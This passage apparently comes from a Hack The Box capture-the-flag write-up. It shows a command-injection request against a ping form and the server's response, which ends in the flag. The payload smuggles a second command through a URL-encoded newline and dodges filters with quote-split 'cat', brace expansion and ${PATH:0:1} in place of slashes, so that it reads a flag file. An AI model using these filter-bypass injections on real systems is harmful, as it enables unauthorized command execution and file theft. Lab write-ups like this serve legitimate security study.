 ip=127.0.0.1%0a{c'a't,${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}flag.txt}
Response
Header: Text Body: Text
HTTP/1.1 200 OK
<button type="submit">Check</button>
</form>
<p>
<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
HTB{b451c_f1l73r5_w0n7_570p_m3}
</pre>